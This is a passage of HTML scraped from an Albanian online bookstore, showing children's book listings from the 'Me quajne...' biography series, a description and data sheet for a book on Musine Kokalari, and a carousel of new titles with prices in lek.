href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11569&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11569" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/4890-meri-popins.html" class="lnk_img product-image" title="Meri Popins"><img src="https://CloudFront.bukinist.al/10744-home_default/meri-popins.jpg" alt="Meri Popins" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/4890-meri-popins.html" title="Meri Popins">Meri Popins</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/9088-meri-popins-mediaprint.html" class="lnk_img product-image" title="Meri Popins - Mediaprint"><img src="https://CloudFront.bukinist.al/18227-home_default/meri-popins-mediaprint.jpg" alt="Meri Popins - Mediaprint" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/9088-meri-popins-mediaprint.html" title="Meri Popins - Mediaprint">Meri Popins - Mediaprint</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=9088&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9088" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/7065-mio-i-vogli-mio.html" class="lnk_img product-image" title="Mio, i vogli Mio"><img src="https://CloudFront.bukinist.al/15148-home_default/mio-i-vogli-mio.jpg" alt="Mio, i vogli Mio" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/7065-mio-i-vogli-mio.html" title="Mio, i vogli Mio">Mio, i vogli Mio</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7065&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7065" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/10216-ne-tani-lexojme-vete.html" class="lnk_img product-image" title="Ne tani lexojme vete"><img src="https://CloudFront.bukinist.al/19729-home_default/ne-tani-lexojme-vete.jpg" alt="Ne tani lexojme vete" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/10216-ne-tani-lexojme-vete.html" title="Ne tani lexojme vete">Ne tani lexojme vete</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/1239-ne-mbreterine-e-fantazise-3.html" class="lnk_img product-image" title="Ne mbreterine e fantazise - Vell. 3"><img src="https://CloudFront.bukinist.al/2725-home_default/ne-mbreterine-e-fantazise-3.jpg" alt="Ne mbreterine e fantazise - Vell. 3" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/1239-ne-mbreterine-e-fantazise-3.html" title="Ne mbreterine e fantazise - Vell. 3">Ne mbreterine e fantazise - Vell. 3</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1239&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1239" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/1339-ne-mbreterine-e-fantasize-2.html" class="lnk_img product-image" title="Ne mbreterine e fantasize - Vell. 2"><img src="https://CloudFront.bukinist.al/3239-home_default/ne-mbreterine-e-fantasize-2.jpg" alt="Ne mbreterine e fantasize - Vell. 2" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/1339-ne-mbreterine-e-fantasize-2.html" title="Ne mbreterine e fantasize - Vell. 2">Ne mbreterine e fantasize - Vell. 2</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1339&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1339" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/5948-nikolasi-i-vogel.html" class="lnk_img product-image" title="Nikolasi i vogel"><img src="https://CloudFront.bukinist.al/12294-home_default/nikolasi-i-vogel.jpg" alt="Nikolasi i vogel" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/5948-nikolasi-i-vogel.html" title="Nikolasi i vogel">Nikolasi i vogel</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5948&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5948" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/5949-nikolasi-i-vogel-zbavitjet-ne-pushimin-e-madh.html" class="lnk_img product-image" title="Nikolasi i vogel – Zbavitjet ne pushimin e madh"><img src="https://CloudFront.bukinist.al/12295-home_default/nikolasi-i-vogel-zbavitjet-ne-pushimin-e-madh.jpg" alt="Nikolasi i vogel – Zbavitjet ne pushimin e madh" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/5949-nikolasi-i-vogel-zbavitjet-ne-pushimin-e-madh.html" title="Nikolasi i vogel – Zbavitjet ne pushimin e madh">Nikolasi i vogel – Zbavitjet ne...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5949&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5949" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="6025" data-name="Me quajne&hellip; Musine Kokalari" data-url="https://bukinist.al/sq/arsimi-baze-klasat-1-5/6025-me-quajne-musine-kokalari.html" data-image-url="http://bukinist.al/img/p/1/2/3/8/7/12387.jpg" data-description="N&euml; shkrimet letrare apo ato publicistike ajo vuri n&euml; qend&euml;r gruan shqiptare tradicionale dhe shpalosi nevoj&euml;n p&euml;r emancipimin e vajzave. Ishte nj&euml; intelektuale demokrate, antifashiste e antikomuniste e shpallur, q&euml; besonte te liria e mendimit dhe te liria e artit. Q&euml; gjat&euml; Luft&euml;s themelon me intelektual&euml; t&euml; tjer&euml; Partin&euml; Social-Demokrate. Mbas &ccedil;lirimit, luftoi politikisht p&euml;r mbrojtjen e lirive demokratike dhe t&euml; pluralizmit politik. P&euml;r k&euml;t&euml; arsye, regjimi komunist e burgosi n&euml; mosh&euml;n 27-vje&ccedil;are. Ajo provoi p&euml;r 16 vjet tortura t&euml; paimagjinueshme n&euml; burgjet e diktatur&euml;s dhe m&euml; pas, n&euml; internim, punoi n&euml; nd&euml;rtim, mes st&euml;rmundimit, persekutimit, vetmis&euml; dhe p&euml;rgjimeve t&euml; Sigurimit t&euml; Shtetit. Megjithat&euml; nuk e nd&euml;rpreu pun&euml;n p&euml;r mbledhjen e folklorit, p&euml;r studime etnografike, gjuh&euml;sore etj. Deri n&euml; fund, ajo mbeti e pap&euml;rkulur dhe besnike e artit t&euml; saj dhe idealit socialdemokrat." data-lang="sq"></div><section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> Libra të tjerë të serisë</h3><div id="series_list" class="clearfix"><ul id="series" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/6026-me-quajne-mbreteresha-teute.html" class="lnk_img product-image" title="Me quajne … Mbreteresha Teute"><img src="https://CloudFront.bukinist.al/12389-home_default/me-quajne-mbreteresha-teute.jpg" alt="Me quajne … Mbreteresha Teute" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/6026-me-quajne-mbreteresha-teute.html" title="Me quajne … Mbreteresha Teute">Me quajne … Mbreteresha Teute</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6026&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6026" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/6027-me-quajne-tefta-tashko-koco.html" class="lnk_img product-image" title="Me quajne … Tefta Tashko Koco"><img src="https://CloudFront.bukinist.al/12391-home_default/me-quajne-tefta-tashko-koco.jpg" alt="Me quajne … Tefta Tashko Koco" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/6027-me-quajne-tefta-tashko-koco.html" title="Me quajne … Tefta Tashko Koco">Me quajne … Tefta Tashko Koco</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6027&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6027" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/6030-me-quajne-ibrahim-kodra.html" class="lnk_img product-image" title="Me quajne… Ibrahim Kodra"><img src="https://CloudFront.bukinist.al/12393-home_default/me-quajne-ibrahim-kodra.jpg" alt="Me quajne… Ibrahim Kodra" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/6030-me-quajne-ibrahim-kodra.html" title="Me quajne… Ibrahim Kodra">Me quajne… Ibrahim Kodra</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6030&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6030" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/6060-me-quajne-albert-ainshtajn.html" class="lnk_img product-image" title="Me quajne... Albert Ainshtajn"><img src="https://CloudFront.bukinist.al/12432-home_default/me-quajne-albert-ainshtajn.jpg" alt="Me quajne... Albert Ainshtajn" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/6060-me-quajne-albert-ainshtajn.html" title="Me quajne... Albert Ainshtajn">Me quajne... Albert Ainshtajn</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6060&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6060" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/6061-me-quajne-xhon-lenon.html" class="lnk_img product-image" title="Me quajne... Xhon Lenon"><img src="https://CloudFront.bukinist.al/12433-home_default/me-quajne-xhon-lenon.jpg" alt="Me quajne... Xhon Lenon" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/6061-me-quajne-xhon-lenon.html" title="Me quajne... Xhon Lenon">Me quajne... Xhon Lenon</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6061&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6061" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/6062-me-quajne-leonardo-da-vinci.html" class="lnk_img product-image" title="Me quajne... Leonardo da Vinci"><img src="https://CloudFront.bukinist.al/12434-home_default/me-quajne-leonardo-da-vinci.jpg" alt="Me quajne... Leonardo da Vinci" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/6062-me-quajne-leonardo-da-vinci.html" title="Me quajne... Leonardo da Vinci">Me quajne... Leonardo da Vinci</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6062&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6062" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/6064-me-quajne-tereza-e-kalkutes.html" class="lnk_img product-image" title="Me quajne... Tereza e Kalkutes"><img src="https://CloudFront.bukinist.al/12437-home_default/me-quajne-tereza-e-kalkutes.jpg" alt="Me quajne... Tereza e Kalkutes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/6064-me-quajne-tereza-e-kalkutes.html" title="Me quajne... Tereza e Kalkutes">Me quajne... Tereza e Kalkutes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6064&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6064" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/6065-me-quajne-bethoven.html" class="lnk_img product-image" title="Me quajne Bethoven"><img src="https://CloudFront.bukinist.al/12438-home_default/me-quajne-bethoven.jpg" alt="Me quajne Bethoven" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/6065-me-quajne-bethoven.html" title="Me quajne Bethoven">Me quajne Bethoven</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6065&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6065" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/6069-me-quajne-kristofor-kolombi.html" class="lnk_img product-image" title="Me quajne... Kristofor Kolombi"><img src="https://CloudFront.bukinist.al/12439-home_default/me-quajne-kristofor-kolombi.jpg" alt="Me quajne... Kristofor Kolombi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/6069-me-quajne-kristofor-kolombi.html" title="Me quajne... Kristofor Kolombi">Me quajne... Kristofor Kolombi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6069&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6069" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/6082-me-quajne-mari-kyri.html" class="lnk_img product-image" title="Me quajne... Mari Kyri"><img src="https://CloudFront.bukinist.al/12441-home_default/me-quajne-mari-kyri.jpg" alt="Me quajne... Mari Kyri" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/6082-me-quajne-mari-kyri.html" title="Me quajne... Mari Kyri">Me quajne... Mari Kyri</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6082&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6082" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/6085-me-quajne-kleopatra.html" class="lnk_img product-image" title="Me quajne... Kleopatra"><img src="https://CloudFront.bukinist.al/12459-home_default/me-quajne-kleopatra.jpg" alt="Me quajne... Kleopatra" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/6085-me-quajne-kleopatra.html" title="Me quajne... Kleopatra">Me quajne... Kleopatra</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6085&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6085" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/6128-me-quajne-ismail-qemali.html" class="lnk_img product-image" title="Me quajne... Ismail Qemali"><img src="https://CloudFront.bukinist.al/12522-home_default/me-quajne-ismail-qemali.jpg" alt="Me quajne... Ismail Qemali" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/6128-me-quajne-ismail-qemali.html" title="Me quajne... Ismail Qemali">Me quajne... Ismail Qemali</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6128&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6128" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/6484-gjergj-kastrioti-skenderbeu.html" class="lnk_img product-image" title="Gjergj Kastrioti Skenderbeu"><img src="https://CloudFront.bukinist.al/13350-home_default/gjergj-kastrioti-skenderbeu.jpg" alt="Gjergj Kastrioti Skenderbeu" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/6484-gjergj-kastrioti-skenderbeu.html" title="Gjergj Kastrioti Skenderbeu">Gjergj Kastrioti Skenderbeu</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6484&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6484" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/7870-me-quajne-mikelanxhelo.html" class="lnk_img product-image" title="Me quajne.... Mikelanxhelo"><img src="https://CloudFront.bukinist.al/16700-home_default/me-quajne-mikelanxhelo.jpg" alt="Me quajne.... Mikelanxhelo" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/7870-me-quajne-mikelanxhelo.html" title="Me quajne.... Mikelanxhelo">Me quajne.... Mikelanxhelo</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=7870&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7870" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/7871-me-quajne-isak-njuton.html" class="lnk_img product-image" title="Me quajne... Isak Njuton"><img src="https://CloudFront.bukinist.al/16702-home_default/me-quajne-isak-njuton.jpg" alt="Me quajne... Isak Njuton" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/7871-me-quajne-isak-njuton.html" title="Me quajne... Isak Njuton">Me quajne... Isak Njuton</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=7871&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7871" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/14-18-vjec/8391-me-quajne-mbreteresha-teute.html" class="lnk_img product-image" title="Me quajne … Mbreteresha Teute"><img src="https://CloudFront.bukinist.al/17107-home_default/me-quajne-mbreteresha-teute.jpg" alt="Me quajne … Mbreteresha Teute" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/14-18-vjec/8391-me-quajne-mbreteresha-teute.html" title="Me quajne … Mbreteresha Teute">Me quajne … Mbreteresha Teute</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=8391&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8391" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/9289-me-quajne-nikola-tesla.html" class="lnk_img product-image" title="Me quajne... Nikola Tesla"><img src="https://CloudFront.bukinist.al/18488-home_default/me-quajne-nikola-tesla.jpg" alt="Me quajne... Nikola Tesla" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/9289-me-quajne-nikola-tesla.html" title="Me quajne... Nikola Tesla">Me quajne... Nikola Tesla</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=9289&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9289" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p>Në shkrimet letrare apo ato publicistike ajo vuri në qendër gruan shqiptare tradicionale dhe shpalosi nevojën për emancipimin e vajzave. Ishte një intelektuale demokrate, antifashiste e antikomuniste e shpallur, që besonte te liria e mendimit dhe te liria e artit. Që gjatë Luftës themelon me intelektualë të tjerë Partinë Social-Demokrate. Mbas çlirimit, luftoi politikisht për mbrojtjen e lirive demokratike dhe të pluralizmit politik. Për këtë arsye, regjimi komunist e burgosi në moshën 27-vjeçare. Ajo provoi për 16 vjet tortura të paimagjinueshme në burgjet e diktaturës dhe më pas, në internim, punoi në ndërtim, mes stërmundimit, persekutimit, vetmisë dhe përgjimeve të Sigurimit të Shtetit. Megjithatë nuk e ndërpreu punën për mbledhjen e folklorit, për studime etnografike, gjuhësore etj. Deri në fund, ajo mbeti e papërkulur dhe besnike e artit të saj dhe idealit socialdemokrat.</p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="even"><td>Faqe</td><td>64</td></tr><tr class="odd"><td>ISBN</td><td>9789928029867</td></tr><tr class="even"><td>Titulli origjinal</td><td>Albas</td></tr><tr class="odd"><td>Viti i Botimit</td><td>2017</td></tr><tr class="even"><td>Vendodhja</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libër</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" 